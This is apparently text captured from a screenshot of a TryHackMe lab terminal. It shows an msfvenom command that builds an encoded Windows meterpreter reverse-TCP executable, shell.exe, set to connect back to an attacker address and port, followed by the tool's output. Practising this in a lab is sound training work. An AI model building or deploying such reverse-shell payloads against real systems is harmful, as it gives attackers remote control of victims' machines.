 ~/tryhackme root@kali
❯ msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai L
HOST=10.6.10.164 LPORT=3333 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payl
oad
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe